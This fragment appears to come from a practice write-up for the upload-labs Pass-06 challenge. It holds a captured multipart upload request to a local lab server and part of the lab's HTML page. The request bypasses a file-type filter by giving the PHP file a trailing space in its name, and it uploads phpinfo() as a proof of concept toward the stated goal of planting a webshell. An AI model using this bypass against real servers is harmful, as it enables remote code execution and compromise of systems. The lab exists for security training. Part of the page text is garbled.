 Origin: http://192.168.3.8
Upgrade-Insecure-Requests: 1
Content-Type: multipart/form-data; boundary=----WebKitFormBoundary9iiSDYyFIBNsWlyx
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/75.0.3770.142 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.
8,application/signed-exchange;v=b3
Referer: http://192.168.3.8/bachang/shangchuan/Pass-06/index.php?action=show_code
Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
Connection: close
------WebKitFormBoundary9iiSDYyFIBNsWlyx
Content-Disposition: form-data; name="upload_file"; filename="06.php "
Content-Type: application/octet-stream
<?php
phpinfo();
?>
------WebKitFormBoundary9iiSDYyFIBNsWlyx
Content-Disposition: form-data; name="submit"
涓婁紶
------WebKitFormBoundary9iiSDYyFIBNsWlyx--
</ul>
</div>
<div id="upload_panel">
<ol>
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return
checkFile()">
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/201907251712152459.php " width="250px" />
</div>
</li>
<li id="show_code">
<h3>代码</h3>